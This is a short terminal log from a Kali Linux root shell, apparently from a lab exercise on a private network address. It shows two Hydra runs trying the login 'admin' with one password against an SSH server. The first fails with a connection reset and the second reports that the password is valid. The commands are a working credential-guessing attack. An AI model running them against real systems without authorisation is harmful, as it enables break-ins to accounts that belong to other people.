 ┌──(root㉿kali)-[~]
└─# hydra -l admin -p aaaaab  ssh://192.168.36.151
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 13:48:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.36.151:22/
[ERROR] could not connect to ssh://192.168.36.151:22 - Socket error: Connection reset by peer
┌──(root㉿kali)-[~]
└─# hydra -l admin -p aaaaab  ssh://192.168.36.151
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 13:48:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.36.151:22/
[22][ssh] host: 192.168.36.151   login: admin   password: aaaaab
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-19 13:48:03